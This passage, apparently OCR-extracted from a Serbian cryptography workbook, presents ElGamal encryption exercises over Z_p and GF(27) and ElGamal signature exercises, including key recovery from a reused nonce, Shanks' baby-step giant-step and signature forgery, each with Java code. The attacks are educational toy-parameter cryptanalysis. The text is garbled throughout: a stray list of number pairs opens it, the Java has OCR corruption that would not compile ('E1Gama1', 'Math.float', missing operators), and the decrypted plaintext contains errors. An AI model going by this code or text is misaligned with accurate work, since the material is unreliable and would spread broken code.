- (1777, 8737) (26117, 14251) (7129, 18195) (25302, 10248)
- (23258, 3468) (26052, 20545) (21958, 5713) (346, 31194)
- (8836, 25898) (8794, 17358) (1777, 8737) (25038, 12483)
- (10422, 5552) (1777, 8737) (3780, 16360) (11685, 133)
- (25115, 10840) (14130, 22010) (16081, 16414) (28580, 20845)
- (23418, 22058) (24139, 9580) (173, 17075) (2016, 18131)
- (198886, 22344) (21600, 25505) (27119, 19921) (23312, 16906)
- (21563, 7891) (28250, 21321) (28327, 19237) (15313, 28649)
- (24271, 8480) (26592, 25457) (9660, 7939) (10267, 20623)
- (30499, 14423) (5839, 24179) (12846, 6598) (9284, 27858)
- (24875, 17641) (1777, 8737) (18825, 19671) (31306, 11929)
- (3576, 4630) (26664, 27572) (27011, 29164) (22763, 8992)
- (3149, 7400) (8951, 29435) (2059, 3977) (16258, 30341)
- (21541, 19004) (5865, 29526) (10536, 6941) (1777, 8737)
- (17561, 11884) (2209, 6107) (10422, 5552) (19371, 21005)
- (26521, 5803) (14884, 14280) (4328, 8635) (28250, 21321)
- (28327, 19237) (15313, 28649)

#### Uvod

ElGamal je kriptosistem sa javnim ključem. Njegova sigurnost leži u diskretnom logaritamskom problemu.

Označimo sa Zn\* skup svih elemenata uzajamno prostih sa n. Diskretan logaritamski problem znači traženje broja a (0≤a≤n-1) takvog da je αª=ß, gde je ß iz skupa α<sup>i</sup> (0≤i≤n-1).

Neka je prost broj p takav da je diskretan logaritamski problem u  $(Z_p^*, \cdot)$  nerešiv. U jednačini:

•  $\beta = \alpha^a \pmod{p}$ 

proglasimo brojeve p, α i ß javnim, a broj a tajnim ključem. Neka je x osnovni tekst. Definišimo:  $e_k(x, k) = (y_1, y_2)$  tako da:

- $y_1 = \alpha^k \pmod{p}$ ,
- $y_2 = x \cdot \beta^k \pmod{p}$ ,

za slučajni broj k iz Zn-1. Par (y1, y2) je šifrat, a dešifrovanje se vrši sa:

• d<sub>k</sub>(y<sub>1</sub>, y<sub>2</sub>) = y<sub>2</sub>(y<sub>1</sub><sup>a</sup>)<sup>-1</sup>(mod p).

Obratimo pažnju na to da iz jednačina za y1 i y2 nije moguće odrediti k pa tako ni x. Suprotno, u jednačini dešifrovanja, poznavanje privatnog ključa a lako daje d<sub>k</sub>(y<sub>1</sub>, y<sub>2</sub>), tj. x.

```
import java.io.*;
import java.math.*;
public class ElGamal
{
   static char y;
   public static char pretvori(int x) 
   // pretvaranje broja u slovo
   {
     switch(x)
     {
      case 0: y = 'A'; System.out.print(y); break;case 1: y = 'B'; System.out.print(y); break;
      case 2: y = 'C'; System.out.print(y); break;case 3: y = 'D'; System.out.print(y); break;case 4: y = 'E'; System.out.print(y); break;case 5: y = 'F'; System.out.print(y); break;case 6: y = 'G'; System.out.print(y); break;
```

```
case 7: y = 'H'; System.out.print(y); break;case 8: y = 'I'; System.out.print(y); break;case 9: y = 'J'; System.out.print(y); break;case 10: y = 'K'; System.out.print(y); break;case 11: y = 'L'; System.out.print(y); break;case 12: y = 'M'; System.out.print(y); break;case 13: y = 'N'; System.out.print(y); break;
    case 14: y = '0'; System.out.print(y); break;case 15: y = 'P'; System.out.print(y); break;case 16: y = 'Q'; System.out.print(y); break;case 17: y = 'R'; System.out.print(y); break;case 18: y = 'S'; System.out.print(y); break;case 19: y = 'T'; System.out.print(y); break;case 20: y = 'U'; System.out.print(y); break;case 21: y = 'V'; System.out.print(y); break;case 22: y = 'W'; System.out.print(y); break;
    case 23: y = 'X'; System.out.print(y); break;
    case 24: y = 'Y'; System.out.print(y); break;case 25: y = 'Z'; System.out.print(y); break;
   }
   return y;
 }
 static int FindInverse(int a, int b) 
 // Inverz ob b po modulu a
 {
   int store=a;
   int temp;
   int q;
   int sign=1;
   int r=1;
   int s=0;
  while(b!=0) {
     q=a/b;
     temp=r;
     r=temp*q+s;
     s=temp;
     temp=b;
     b=a-q*temp;
     a=temp;
     sign=-sign;
   }
  if(sign==-1)s=b-s; int answer=(r-s)%store;
   return(answer);
 }
 public static int fastmodexp(int g, int a, int p) 
 // (osnova,stepen,moduo)
 {
   int y=1;
```

```
 int u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
      a=(int) Math.floor(a/2);u=(u * u) p;} while(a!=0);
     return y;
   }
  public static void main(String args[])
   {
    try
     {
      int a[][] = {{3781, 14409}, {31552, 3930}, {27214, 15442},
                    {5809, 30274}, {54000, 31486}, {19936, 721},
                    {27765, 29284}, {29820, 7710}, {31590, 26470},
                    {3781, 14409}, {15898, 30844}, {19048, 12914},
                    {16160, 3129}, {301, 17252}, {24689, 7776},
                    {28856, 15720}, {30555, 24611}, {20501, 2922},
                    {13659, 5015}, {5740, 31233}, {1616, 14170},
                    {4294, 2307}, {2320, 29174}, {3036, 20132},
                    {14130, 22010}, {25910, 19663}, {19557, 10145},
                    {18899, 27609}, {26004, 25056}, {5400, 31486},
                    {9526, 3019}, {12962, 15189}, {29538, 5408},
                    {3149, 7400}, {9396, 3058}, {27149, 20535},
                    {1777, 8737}, {26117, 14251}, {7129, 18195},
                    {25302, 10248}, {23258, 3468}, {26052, 20545},
                    {21958, 5713}, {346, 31194}, {8836, 25898},
                    {8794, 17358}, {1777, 8737}, {25038, 12483},
                    {10422, 5552}, {1777, 8737}, {3780, 16360},
                    {11685, 133}, {25115, 10840}, {14130, 22010},
                    {16081, 16414}, {28580, 20845}, {23418, 22058},
                    {24139, 9580}, {173, 17075}, {2016, 18131},
                    {198886, 22344}, {21600, 25505}, {27119, 19921},
                    {23312, 16906}, {21563, 7891}, {28250, 21321},
                    {28327, 19237}, {15313, 28649}, {24271, 8480},
                    {26592, 25457}, {9660, 7939}, {10267, 20623},
                    {30499, 14423}, {5839, 24179}, {12846, 6598},
                    {9284, 27858}, {24875, 17641}, {1777, 8737},
                    {18825, 19671}, {31306, 11929}, {3576, 4630},
                    {26664, 27572}, {27011, 29164}, {22763, 8992},
                    {3149, 7400}, {8951, 29435}, {2059, 3977},
                    {16258, 30341}, {21541, 19004}, {5865, 29526},
                    {10536, 6941}, {1777, 8737}, {17561, 11884},
                    {2209, 6107}, {10422, 5552}, {19371, 21005},
                    {26521, 5803}, {14884, 14280}, {4328, 8635},
                    {28250, 21321}, {28327, 19237}, {15313, 28649}};
      FileWriter dat = new FileWriter("ElGamal.txt");
      for(int i=0; i<\alpha. length; i++)
 {
        int plain = a[i][1]*E1Gama1.FindInverse(31847,
```

```
 ElGamal.fastmodexp(a[i][0], 7899, 31847))%31847;
       System.out.print(plain+" ");
      int p = plain/676;
       dat.write(ElGamal.pretvori(p));
      int q = (plain\,676)/26;dat.write(ElGamal.pretvori(q));
      int r = (plain\676)\ 26;
       dat.write(ElGamal.pretvori(r));
       System.out.println();
     }
     dat.close();
   }
  catch(IOException e) {}
 }
```
Izlaz programa je dat u datoteci ElGamal.txt:

SHESTANDSUPIVZEEGARDENWHERESHEHASBEENWORKINGANDLOOKSINTOTHEDISTANCESHEHASSENS EDACHANGEINTHEWEATHERTHEREISANOTHERGUSTOFWINDABUCKLEOFNOISEINTHEAIRANDTHETALL CYPRESSESSWAYSHETURNSANDMOIPGUPHILLTOWARDSTHEHOUSECLIMBINGOVERALOWWALLFEELING THEFIRSTDROPSOFRAINONHERBAREARMSSHECROSSESTHELOGGIAANDQUICKLYENTERSTHEHOUSE

I posle rastavljanja dobijamo:

}

• SHE STANDS UP IVZEE GARDEN WHERE SHE HAS BEEN WORKING AND LOOKS INTO THE DISTANCE. SHE HAS SENSED A CHANGE IN THE WEATHER. THERE IS ANOTHER GUST OF WIND, A BUCKLE OF NOISE IN THE AIR AND THE TALL CYPRESSES SWAY. SHE TURNS AND MO IPG UP HILL TOWARDS THE HOUSE CLIMBING OVER A LOW WALL FEELING THE FIRST DROPS OF RAIN ON HER BARE ARMS. SHE CROSSES THE LOGGIA AND QUICKLY ENTERS THE HOUSE.

# 13. ElGamalov kriptosistem (primer 2)

Dajemo primer ElGamalovog kriptosistema u polju GF(27). Kako je polinom x<sup>3+</sup>2x<sup>2+1</sup> nesvodljiv u polju Z<sub>3</sub>[x], sledi da je Z<sub>3</sub>[x]/(x<sup>3</sup>+2x<sup>2</sup>+1) polje GF(27). Izvršimo preslikavanje 26 slova abecede u odgovarajuće polinome u GF(33) na sledeći način:

- $\cdot$  A  $\rightarrow$  1  $N \rightarrow x^2+x+2$
- $\cdot$  B  $\rightarrow$  2  $0 \rightarrow x^2+2x$
- $C \rightarrow x$  $P \rightarrow x^2+2x+1$
- $D \rightarrow x+1$  $Q \rightarrow x^2+2x+2$
- $E \rightarrow x+2$  R  $\rightarrow 2x^2$
- $F \rightarrow 2x$  $S \rightarrow 2x^2+1$
- $G \rightarrow 2x+1$  $T \rightarrow 2x^2 + 2$
- $H \rightarrow 2x+2$  $U \rightarrow 2x^2 +x$
- $\cdot$   $\rightarrow$   $x^2$ 2  $V \rightarrow 2x^2 + x + 1$
- $\cdot$  J  $\rightarrow$  x<sup>2</sup>+1  $2+1$  W  $\rightarrow 2x^2 +x+2$
- K  $\rightarrow$  x<sup>2</sup>+2 2+2  $X \rightarrow 2x^2 + 2x$
- $L \rightarrow x^2+x$ 2+x  $Y → 2x^2 + 2x + 1$
- $M \rightarrow x^2+x+1$  $2+x+1$  Z → 2x<sup>2</sup> +2x+2

Neka Nikola koristi ElGamelov kriptosistem sa parametrima  $\alpha = x$  i a=11. Tada je β=x+2. Pokazati kako Nikola može dešifrovati sledeći šifrat:

•  $(K, H)$   $(P, X)$   $(N, K)$   $(H, R)$   $(T, F)$   $(V, Y)$   $(E, H)$   $(F, A)$   $(T, W)$   $(J, D)$   $(U, J)$ 

# Uvod

Neka je Z<sub>p</sub>[x] skup polinoma čiji su koeficijenti iz skupa {0, ..., p-1}. Polinom f(x) je nesvodljiv u Z<sub>p</sub>[x] ako ne postoje dva polinoma nenultog stepena iz Z<sub>p</sub>[x] takva da važi f(x)=f<sub>1</sub>(x)f<sub>2</sub>(x). Pojam nesvodljivog polinoma među polinomima odgovara pojmu prostog broja među brojevima. Konstrukcija  $Z<sub>p</sub>[x]/(f(x))$  iz  $Z<sub>p</sub>[x]$  je analogna konstrukciji  $Z<sub>p</sub>$  iz Z. Postoji konačno polje sa q elemenata ako je q = p<sup>n</sup>, gde je p prost broj i n≥1 ceo broj (za detaljnije informacije videti praktikum). U takvom polju od 27 elemenata, u našem slučaju polinoma, svakom polinomu će odgovarati jedno slovo (izostavljen će biti samo nulti polinom). Operacije među brojevima će zameniti odgovarajuće operacije nad polinomima. Kako je u našem slučaju nesvodljiv polinom trećeg stepena, svi polinomi će biti drugog stepena. Takođe, pošto je polje Z<sub>3</sub>, svi koeficijenti polinoma će biti 0, 1 ili 2.

```
import java.io.*;
import java.math.*;
public class Polinomi
{
   int n; // red polinoma
   int []a;
   public Polinomi() 
   // podrazumevani konstruktor - nepostojeći polinom je stepena -1
   {
    n = -1;a = null; }
   public Polinomi(int red) 
   // konstruktor sa jednim argumentom - red polinoma
   {
     n = red;
    a = new int[red+1];for(int i=0; i<=n; a[i++] = 0);
   }
   public static boolean manji(Polinomi p1, Polinomi p2) 
   // poređenje polinoma
   {
    int i = 0;
    if(p1.n<p2.n) return true;
     else if(p1.n==p2.n)
     {
       while(p1.a[p1.n-i]==p2.a[p1.n-i])
       { 
        i++; if(i>p1.n) return false; 
 }
       if(p1.a[p1.n-i]<p2.a[p1.n-i]) return true;
     }
     return false;
   }
   public static boolean isti(Polinomi p1, Polinomi p2)
   // poređenje polinoma
   {
     if(p1.n==p2.n)
     {
      for(int i=p1.n;i>=0;i--)
       if(p1.a[i]!=p2.a[i]) return false;
       return true;
     }
```

```
 else return false;
 }
 public Polinomi postaje(Polinomi p)
 // dodela polinoma polinomu
 {
 n = p.n;a = new int[n+1];for(int i=0;i<=p.n; i++) a[i] = p.a[i];
  return this;
 }
 public static Polinomi Moduo(Polinomi p1, Polinomi p2) 
 // ostatak pri deljenju p1 sa p2
 {
 if(p1.n<p2.n) return p1;
  return pretvori(Razlika(p1,pretvori(Proizvod(Kolicnik(p1,p2),p2))));
 }
 public static Polinomi Exp(Polinomi baza,int stepen,Polinomi mod) 
 // stepenovanje po modulu mod
 {
 Polinomi y = new Polinomi (0);
 v.a[0] = 1;Polinomi u = Moduo(baza, mod); do {
    if(stepen%2==1) y.postaje(Moduo(pretvori(Proizvod(y,u)),mod));
    stepen = (int) Math.float(stepen/2); u.postaje(Moduo(pretvori(Proizvod(u,u)),mod));
   } while(stepen!=0);
  return y;
 }
 public static Polinomi Zbir(Polinomi p1, Polinomi p2)
 //zbir dva polinoma
 {
   int nn;
  if (p1.n == p2.n)for(nn = p1.n; nn>=0 && p1.a[nn]+p2.a[nn]==0; nn--);
   else 
    nn = (p1.n>p2.n)?p1.n:p2.n;
   Polinomi p = new Polinomi(nn);
  for(int i=0; i<=nn; i++)p.a[i] = (i > p2.n) ? p1.a[i] : (i > p1.n) ? p2.a[i] : p1.a[i] + p2.a[i]; return p;
 }
 public static Polinomi Razlika(Polinomi p1,Polinomi p2) 
 // razlika dva polinoma
 {
   int nn;
   if(p1.n==p2.n) // potrebno smanjivanje reda
```

```
for(nn=p1.n;nn>=0 && p1.a[nn]-p2.a[nn]==0;nn--);
   else 
     nn = (p1.n>p2.n) ? p1.n : p2.n;
   Polinomi p = new Polinomi(nn);
  for(int i=0; i<=p.n; i++)p.a[i] = (i > p2.n) ? p1.a[i] : (i > p1.n) ? -p2.a[i] : p1.a[i] -p2.a[i]; return p;
 }
 public static Polinomi Proizvod(Polinomi p1, Polinomi p2)
 // proizvod dva polinoma
 {
  int nn = (p1.n)=0 & p2.n>=0 ? p1.n+p2.n : -1; Polinomi p = new Polinomi(nn);
  for(int i=0; i<=p1, n; i++)for(int j=0; j<=p2 \n, j++)p.a[i+j] += p1.a[i]*p2.a[j]; return p;
 }
 public static Polinomi Kolicnik(Polinomi p1, Polinomi p2) 
 // deljenje polinoma koje se koristi ako su koeficijenti 0,1,2
 {
   Polinomi rez;
  if(p1.n<p2.n) rez = new Polinomi();
   else
   {
    rez = new Polinomi(p1.n - p2.n); while(p1.n>=p2.n)
     {
       Polinomi pom = new Polinomi(p1.n - p2.n);
      pom.a[p1.n-p2.n] = p1.a[p1.n];rez = Zbir(res, pom); p1 = pretvori(Razlika(p1,Proizvod(pom,p2)));
     }
   }
   return rez;
 }
 public void pisi() 
 // ispis polinoma
 {
   System.out.println("Polinom izgleda: ");
  if(n>=0) for(int i=n;i>=0;i--) System.out.print(a[i]+" ");
   System.out.println();
 }
 public static Polinomi pretvori(Polinomi p) 
 // pretvaranje koeficijenata u skup { 0, 1, 2 }
 {
  if(p.n>=0)
  for(int i=0;i<=p.n; i++)
```

```
 {
        while(p.a[i] < 0) p.a[i] += 3;while(p.a[i]>2) p.a[i]-3; }
      return p;
   }
   public static char USlovo(Polinomi pom1) 
   // pretvaranje polinoma u slovo
   {
     char niz[] = { 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M',
                             'N','O','P','Q','R','S','T','U','V','W','X','Y','Z' };
      Polinomi p;
      Polinomi []pom = new Polinomi[27];
      int red, kk=0;
     for(int i=0; i<3; i++)
        for(int j=0; j<3; j++)
           for(int k=0; k<3; k++)
              if(i+i+k!=0)\{if(i!=0) red = 2;
                 else if(j!=0) red = 1;
                  else red = 0;
                 p = new Polinomi(red);
                 if(red == 0) p.a[red] = k;
                 if(red == 1)\{p.a[red] = j;p.a[red-1] = k; }
                 if(red == 2)
 { 
                    p.a[red] = i;p.a[red-1] = j;p.a[red-2] = k; }
                  pom[kk] = new Polinomi();
                  pom[kk].postaje(p);
                  if(isti(pom[kk],pom1)) return niz[kk];
                  kk++;
               }
      return niz[0];
   }
   public static Polinomi UPolinom(char znak) 
   // pretvaranje slova u polinom
   {
     char niz[] = { \nightharpoonup \nightharpoonup \nightharpoon 'N','O','P','Q','R','S','T','U','V','W','X','Y','Z' };
      Polinomi p;
      Polinomi []pom = new Polinomi[27];
      int red, kk=0;
```

```
for(int i=0; i<3; i++)for(int j=0; j<3; j++)for(int k=0; k<3; k++)if(i+i+k!=0) {
         if(i!=0) red = 2;
         else if(j!=0) red = 1;
          else red = 0;
          p = new Polinomi(red);
         if(red == 0) p.a[red] = k;if(red == 1) { 
             p.a[red] = j;p.a[red-1] = k; }
           if(red == 2) { 
             p.a[red] = i;p.a[red-1] = j;p.a[red-2] = k; }
            pom[kk] = new Polinomi();
            pom[kk].postaje(p);
           kk++; }
   for(int i=0; i<26; i++) if(niz[i]==znak) return pom[i];
    return pom[0];
  }
  public static Polinomi Inverz(Polinomi pom1)
  // inverzni polinom po modulu irr
  {
    Polinomi p;
    Polinomi []pom = new Polinomi[27];
    int red,kk=0;
   for(int i=0; i<3; i++)for(int j=0; j<3; j++)for(int k=0; k<3; k++)if(i+j+k!=0)\{if(i!=0) red = 2;
           else if(j!=0) red = 1;
            else red = 0;
            p = new Polinomi(red);
           if(red == 0) p.a[red] = k;if(red == 1) { 
            p.a[red] = j;p.a[red-1] = k; }
           if(red == 2)
```

```
\{p.a[red] = i;p.a[red-1] = j;p.a[red-2] = k; }
            pom[kk] = new Polinomi();
             pom[kk].postaje(p);
            kk++; }
    Polinomi irr = new Polinomi(3);
    irr.a[3] = 1;irr.a[2] = 2;irr.a[1] = 0;irr.a[0] = 1;for(int i=0; i<26; i++) {
     Polinomi proiz = Proizvod(pom[i], pom1);
     Polinomi pp = pretvori(Moduo(pretvori(proiz), irr));
     if(pp.n == 0 && pp.a[0] == 1) return pom[i];
     }
    return pom1;
   }
  public static char[] dešifruj(char parovi[][]) 
  // dešifrovanje
   {
   char[] niz = new char[11];
    try
     {
      FileWriter dat = new FileWriter("Polja Galoa.txt");
      Polinomi irr = new Polinomi(3);
     irr.a[3] = 1; irr.a[2] = 2; irr.a[1] = 0; irr.a[0] = 1;Polinomi pom1, pom2, pom3;
     for(int i=0; i<11; i++) {
       pom1 = Upolinom(parovi[i][0]); pom2 = UPolinom(parovi[i][1]);
        pom3 = Moduo(pretvori(Proizvod(pom2,(Inverz(Exp(pom1,11,irr))))),
               irr);
       \text{niz}[i] = \text{USlovo}(\text{pom3}); dat.write(niz[i]);
        if(i==5) dat.write(' ');
       }
      dat.close();
     }
    catch(Exception e) {}
    return niz;
  }
  public static void main(String args[])
```

```
 {
   char parovi[][] = { {'K','H'}, {'P','X'}, {'N','K'}, {'H','R'},
                         {'T','F'}, {'V','Y'}, {'E','H'}, {'F','A'},
                         {'T','W'}, {'J','D'}, {'U','J'} };
   Polinomi irr = new Polinomi(3);
   irr.a[3] = 1;irr.a[2] = 2;irr.a[1] = 0;irr.a[0] = 1; Polinomi pp = new Polinomi(1);
   pp.a[1] = 1;pp.a[0] = 1; Polinomi ppp = Inverz(pp);
    System.out.println(dešifruj(parovi));
  }
}
```
Izlaz programa je: GALOIS FIELD



*Slika 10. ElGamalov kriptosistem*

# 14. ElGamal digitalni potpis (primer 1)

Pretpostavimo da je Katarina korišćenjem ElGamalovog algoritma digitalno potpisala poruke x<sup>1</sup> i x<sup>2</sup> sledećim potpisima (γ, d1) i (γ, d2). (Ista vrednost za γ pojavljuje se u oba potpisa). Pretpostavimo da je NZD(d<sub>1</sub>-d<sub>2</sub>, p-1) = 1. Opisati kako je moguće dobiti informaciju o k i iz toga informaciju o a, čime je digitalni potpis razbijen. Na primeru:

- $p = 31847$ .
- $a = 5$ .
- $\cdot$   $\beta$  = 25703.

za date poruke  $x = 8990$  i  $x = 31415$  i respektivno njihove potpise (23972, 31396) i (23972, 20481).

### Uvod

Digitalni potpis predstavlja način za potpisivanje poruka u elektronskoj formi. Potpisana poruka se šalje preko javne mreže u cilju potvrde identiteta pošiljaoca (autentifikacija). Navedeni zadatak je primer totalnog razbijanja digitalnog potpisa otkrivanjem privatnih informacija potrebnih za potpisivanje.

Za potpisivanje se uvek koriste kriptosistemi sa javnim ključem. Pošiljalac šifruje poruku tajnim ključem i samo on to može uraditi. Svakome je dostupan javni ključ pomoću koga se uverava da je poruka stigla upravo od vlasnika tajnog ključa.

U ovom zadatku se za potpisivanje koristi ElGamalov algoritam, koji u varijanti digitalnog potpisa izgleda na sledeći način: neka je α iz Z<sub>p</sub>\* i neka je ß = α<sup>a</sup> (mod p). Vrednosti p, α i ß čine javni, dok je a privatni ključ. Za neko k iz Z<sub>p-1</sub>\* definišimo sigk(x,k) = (γ,ß) gde je γ=α<sup>k</sup>(mod p) i β=(x-a·γ)·k<sup>-1</sup> mod (p-1). Verifikacija potpisa je uspešna za x i γ iz Z<sub>p</sub>\* i δ iz Z<sub>p-1</sub> ako važi:

•  $\beta^{\gamma} \gamma^{\delta} = \alpha^{x} \pmod{p}$ .

```
import java.io.*;
import java.math.*;
public class Potpis1
{
  static int p = 31847;
   static int alfa = 5;
   static int beta = 25703;
```

```
static int x1 = 8990;
static int x^2 = 31415;
 static int gama = 23972;
static int deltal = 31396;
 static int delta2 = 20481;
 static int FindInverse(int a, int b)
 // Inverz ob b po modulu a
 {
   int store=a;
   int temp;
   int q;
   int sign=1;
   int r=1;
   int s=0;
   while(b!=0)
   {
     q=a/b;
     temp=r;
     r=temp*q+s;
     s=temp;
     temp=b;
     b=a-q*temp;
     a=temp;
     sign=-sign;
   }
  if(sign =-1) s=b-s;
   int answer=(r-s)%store;
   return(answer);
 }
 public static int fastmodexp(int g, int a, int p)
 {
   int y=1;
   int u=g%p;
   do {
    if(a%2==1) y=(y*u)%p;
    a=(int) Math.floor(a/2); u=(u*u)%p;
  } while(a!=0);
   return y;
 }
 public static int pretvori(int x)
 {
  if(x < 0) while(x < 0) x+=p;
   else if(x>=p) while(x>=p) x-=p;
   return x;
 }
 public static void main(String args[])
 {
```

```
int k = pretvori(pretvori(x1-x2)*pretvori(FindInverse(delta1-delta2,p)));
   // nalaženje k
   System.out.println("Kljuc je: "+k);
  int a = pretvori(x2-k*delta2)*pretvori(FindInverse(gama, p)) (g - 1);
   // nalaženje a
  System.out.println("a je: "+a);
   System.out.println("Provera: ");
  int leval = fastmodexp(beta, gama, p) *fastmodexp(gama, deltal, p) p;
  int desnal = fastmodexp(alfa, x1, p);
  int leva2 = fastmodexp(beta, gama, p) *fastmodexp(gama, delta2, p) p;
 int desna2 = fastmodexp(alfa, x2, p);
  System.out.println("Leva1: "+leva1);
  System.out.println("Desna1: "+desna1);
  System.out.println("Leva2: "+leva2);
  System.out.println("Desna2: "+desna2);
 }
```
Izlaz programa je:

}



*Slika 10. ElGamal digitalni potpis*

# 15. ElGamal digitalni potpis (primer 2)

Neka je dat digitalni potpis korišćenjem ElGamelovog algoritma sa sledećim parametrima:

- $p = 31847$ ,  $a = 5$  i  $\beta = 26379$ .
- [1.] Verifikovati potpis (20679, 11082) za poruku x = 20543.
- [2.] Otkriti skriveni eksponent a korišćenjem Shankovog memory tradeoff algoritma.
- [3.] Otkriti vrednost k koja je korišćena u potpisivanju poruke x.

```
import java.io.*;
import java.math.*;
public class Potpis2
{
  static int p = 31847;
   static int alfa = 5;
   static int beta = 26379;
  static int x = 20543;
   static int gama = 20679;
   static int delta = 11082;
   static int FindInverse(int a, int b)
   // Inverz ob b po modulu a
   {
     int store=a;
     int temp;
     int q;
     int sign=1;
     int r=1;
     int s=0;
    while(b!=0) {
       q=a/b;
       temp=r;
       r=temp*q+s;
       s=temp;
       temp=b;
       b=a-q*temp;
       a=temp;
       sign=-sign;
     }
```
```
if(sign==-1)s=b-s; int answer=(r-s)%store;
   return(answer);
 }
 public static int fastmodexp(int g, int a, int p)
 {
   int y=1;
   int u=g%p;
   do {
    if(a%2==1) y=(y*u)%p;
    a=(int) Math.floor(a/2);u = (u * u) %p;
    } while(a!=0);
   return y;
 }
 public static int pretvori(int x)
 {
  if(x < 0) while(x < 0) x+=p-1;
  else if(x>=p-1) while(x>=p-1) x-=p-1;
   return x;
 }
 public static void main(String args[])
 {
  int niz1[][] = new int[200][2];
  int niz2[|1] = new int[200][2];int leva = fastmodexp(beta, gama, p) *fastmodexp(gama, delta, p) np;
  int desna = fastmodexp(alfa, x, p);
   System.out.println("Leva: "+leva);
   System.out.println("Desna: "+desna);
   System.out.println();
  int m = (int) Math.sqrt(p-1)+1;for(int j=0; j\leq m; j++) { 
    niz1[j][0] = j;niz1[j][1] = fastmodexp(alfa,m *j,p); }
  // for(int j=0;j\leq m;j++) System.out.println(niz1[j][0]+" "+niz1[j][1]);
   // Za pregled prve liste parova skinuti komentar u prethodnom redu
  for(int i=0; i\leq m; i++)
   { 
    niz2[i][0] = i;niz2[i][1] = beta*FindInverse(p, fastmodexp(alfa,i,p)) p; }
   // for(int i=0;i<m;i++) System.out.println(niz2[i][0]+" "+niz2[i][1]);
   // Za pregled druge liste parova skinuti komentar u prethodnom redu
   int a=0;
```

```
for(int i=0; i\leq m; i++)
      for(int j=0; j\leq m; j++) if(niz2[i][1]==niz1[j][1])
 {
          System.out.println("i = "+i+" j ="+j);
          a = (m * j + i) % (p-1);
          System.out.println("a = "+a);
 }
   System.out.println("m = "+m);
    System.out.println("Provera za a: "+fastmodexp(alfa,a,p));
    System.out.println("------------------------------------------");
   for(int i=1;i < p;i++) if(pretvori(a*qama+i*delta)==pretvori(x))
     {
     int k = i;
     System.out.println("potencijalno k= "+k);
      System.out.println("Provera za k: "+fastmodexp(alfa,k,p));
      if(fastmodexp(alfa,k,p)==qama) System.out.println("k je: "+k);
     }
   }
```
}



*Slika 11. ElGamal digitalni potpis*

## 16. ElGamal digitalni potpis (primer 3)

Pretpostavimo da Luka koristi ElGamalov digitalni potpis sa sledećim parametrima:

•  $p = 467$ ,  $a = 2$ ,  $\beta = 132$ .

Luka je potpisao poruku  $x = 100$  parom (29, 51).

Izračunati Marijin falsifikat formiran za vrednosti h = 102, i = 45 i j = 293. Proveriti da li je dobijen potpis validan.

#### Uvod

Ovo je primer koji pokazuje kako se može obaviti falsifikovanje ukoliko je poznata neka potpisana poruka.

Preciznije: ako je 0≤h, i, j≤p-2 i NZD(h∙γ – j∙ß , p-1) = 1, tada:

- $\lambda = \gamma h \cdot \alpha^{i} \cdot \beta^{j} \mod p$ ,
- $η = δ·λ (h·γ j·β)<sup>-1</sup> mod(p-1),$
- $x' = \lambda(h \cdot x + i \cdot \delta)(h \cdot \gamma j \cdot \beta)^{-1} \text{mod}(p-1).$

Verifikacijom se lako potvrđuje da je potpis (λ, η) validan za poruku x'.

```
import java.io.*;
import java.math.*;
public class Potpis3
{
  static int p = 467;
  static int alfa = 2;
   static int beta = 132;
  static int x = 100;
  static int gama = 29;
   static int delta = 51;
  static int h = 102;
  static int i = 45;
  static int j = 293;
   static int FindInverse(int a, int b) 
   // Inverz ob b po modulu a
```
{

```
 int store=a;
   int temp;
   int q;
   int sign=1;
   int r=1;
   int s=0;
  while(b!=0) {
     q=a/b;
     temp=r;
     r=temp*q+s;
     s=temp;
     temp=b;
     b=a-q*temp;
     a=temp;
     sign=-sign;
   }
  if(sign==-1)s=b-s;int answer=(r-s)%store;
   return(answer);
 }
